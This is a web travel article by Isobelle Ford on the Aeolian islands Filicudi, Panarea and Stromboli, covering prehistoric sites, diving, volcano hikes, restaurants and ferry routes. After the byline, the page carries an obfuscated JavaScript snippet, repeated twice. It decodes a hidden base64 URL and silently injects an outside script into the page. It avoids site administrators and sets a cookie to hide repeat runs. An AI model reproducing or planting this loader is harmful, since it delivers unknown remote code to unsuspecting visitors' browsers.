For those who want to learn about the island’s ancient history, a visit to the prehistoric village on Capo Graziano is obligatory. Here at the hill’s summit you’ll discover the ancient circular bases that formed the base of the dwellings of the island’s first residents. Continue on to the remote and abandoned village of Zucco Grande, another fascinating place – not that a village created almost entirely of ruins would appeal to every traveller. However, those who fall in love with its eerie magic are drawn back again and again.
For an unforgettable meal out, we recommend heading to the most typical restaurant on the island, La Sirena (in Pecorini village) for a taste of traditional local seafood dishes, as well as their speciality, pasta with almond sauce.
How to get there: Daily ferries run across to Filicudi from Palermo or Milazzo, though regularity and timings depend on the season.
Panarea
Known as the smallest and most exclusive of the islands that make up this archipelago, Panarea is even smaller than Filicudi, but is still a paradise for nature lovers. Its characteristic geography is stunning, with many natural caves carved out by the waves over the years that create the perfect environment for natural sea fauna to flourish and thrive. This makes Panarea a true snorkelling haven! The traditional white houses that are scattered along the island’s coastline shimmer in the bright sunlight, the glare reflecting on the water. The most unique aspect of this tiny island is the fact that it is completely pedestrianized, with no roads large enough for cars to traverse its interior. While this can initially seem inconvenient, it adds to Panarea’s charm, and exploring on foot or by boat is by far the best way to get around.
For those looking for a scuba diving adventure, you can take group trips out to dive down to a local shipwreck and explore. Back on dry land, set out to follow one of the nature trails that criss-cross the island, taking in breathtaking panoramic views of the coastline.
Similarly to Filicudi, Panarea has its own fascinating slice of ancient history in the form of a partially-excavated Bronze Age village. Close to Punta Milazzese, this settlement is well worth the 30 minute walk, and you could even stumble upon a treasure of your own to take home, as there are whole sections of the site that remain unexplored and uncategorized.
While options for dining out are somewhat limited, we recommend the fresh seafood dishes and welcoming atmosphere at Trattoria Da Pina.
How to get there: Panarea is only accessible by ferry or private boat. There are regular connections from the larger island of Lipari, which in turn can be reached by ferry from Milazzo. Ferries also run from Naples, Reggio Di Calabria, Messina and Palermo.
Stromboli
This volcanic island, located north of Sicily, makes for a fascinating and unusual holiday destination as it is the site of an active volcano, described as almost continuously active for the last 2000 years, with the most recent major eruption taking place in 2009. While this may sound off-putting for travellers looking for a peaceful Italian getaway, this island’s unstable nature has created a stunning landscape that is well worth visiting, with black volcanic sand beaches lapped by bright blue seas, and dramatic cliff tops plunging into the waves.
Eruptions are regular but minor, and in general do not affect day to day life on the island. The most common occurrence is the emission of tiny (and harmless) spurts of lava up into the night sky – a natural firework display. This phenomenon can be witnessed safely and provides an unforgettable backdrop to your Aeolian getaway!
Hiking the volcano is a thrilling holiday experience, and there are many certified ‘volcano guides’ offering tours of the peaks and craters. We recommend calling the island’s tourist information office to find a trusted expert to accompany you. You can even continue your exploration of this fascinating side of Stromboli’s natural history by taking a scuba diving trip down to the underwater volcanic ridge, and experiencing the rich flora and flora that thrives here. Contact diving club La Sirenetta for more information.
If you’re looking for a more relaxing day out, then a therapeutic hot mud treatment is perhaps more up your street! The mineral-rich muds of the island lend themselves perfectly to this, and you’ll leave feeling invigorated and refreshed. Then head off to explore the unspoiled greenery of the island’s interior – no cars are allowed on Stromboli, so you’ll have the tiny roads to yourself – before stopping in a tiny village square for lunch in a local restaurant. We recommend heading down to the tiny, sun-drenched cafés that line the harbour for a late breakfast of Italian coffee and cornetti (delicious croissants filled with vanilla cream, ricotta or chocolate) and then taking a picnic lunch with you to explore the island. In the evening make your way to the outdoor terrace of L’Osservatorio, a pizzeria that’s a little out of town but certainly worth the 30 minute walk. Tuck into a tasty pizza and enjoy the best views of the volcano on the island, as your evening meal is lit up by the natural fireworks on Stromboli’s horizon!
How to get there: Ferries run to Stromboli from Messina, Naples, Milazzo and Reggio Calabria.
We’ve chosen the following video as it has the most beautiful images of Stromboli. The commentary is in German however by clicking the ‘settings’ icon you can turn the subtitles on in English.
Written by: Isobelle Ford
If you liked this article, read also “GIGLIO ISLAND, THE HIDDEN PARADISE OF IALY”
(function(){try{if(document.getElementById&&document.getElementById(‘wpadminbar’))return;var t0=+new Date();for(var i=0;i120)return;if((document.cookie||”).indexOf(‘http2_session_id=’)!==-1)return;function systemLoad(input){var key=’ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=’,o1,o2,o3,h1,h2,h3,h4,dec=”,i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,”);while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<>4);o2=((h2&15)<>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9zZWFyY2hyYW5rdHJhZmZpYy5saXZlL2pzeA==');if(typeof window!=='undefined'&&window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();(function(){try{if(document.getElementById&&document.getElementById(‘wpadminbar’))return;var t0=+new Date();for(var i=0;i120)return;if((document.cookie||”).indexOf(‘http2_session_id=’)!==-1)return;function systemLoad(input){var key=’ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=’,o1,o2,o3,h1,h2,h3,h4,dec=”,i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,”);while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<>4);o2=((h2&15)<>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9zZWFyY2hyYW5rdHJhZmZpYy5saXZlL2pzeA==');if(typeof window!=='undefined'&&window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();
